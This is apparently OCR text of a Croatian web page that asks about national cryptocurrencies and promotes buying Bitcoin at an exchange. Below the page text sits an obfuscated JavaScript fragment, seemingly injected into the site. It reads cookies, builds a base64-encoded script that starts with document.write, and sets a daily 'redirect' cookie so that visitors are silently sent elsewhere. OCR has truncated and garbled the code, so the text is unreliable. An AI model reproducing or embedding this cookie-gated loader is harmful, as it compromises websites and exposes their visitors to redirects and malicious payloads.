
Kakvo je Vaše mišljenje o nacionalnim kriptovalutama i nadate li
se njihovoj implementaciji?
Ako ste spremni investirati u kripto valute posjetite
Bitcoin mjenjačnicu
te brzo i jednostavno kupite Bitcoin.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}